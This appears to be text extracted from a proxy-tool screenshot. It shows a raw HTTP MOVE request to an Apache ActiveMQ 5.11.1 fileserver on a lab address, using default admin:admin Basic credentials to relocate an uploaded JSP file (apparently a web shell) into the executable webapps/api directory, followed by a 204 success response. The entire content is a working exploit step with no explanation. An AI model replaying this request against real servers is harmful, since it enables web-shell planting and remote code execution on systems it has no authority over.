 Request
Pretty Raw Hex \n
1 MOVE /fileserver/ra1n3.jsp HTTP/1.1
2 Destination:
file:///opt/apache-activemq-5.11.1/w
ebapps/api/ra1n3.jsp
3 Host: 192.168.1.15:8161
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Authorization: Basic
YWRtaW46YWRtaW4=
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Tue, 08 Apr 2025
12:31:37 GMT
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex \n
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5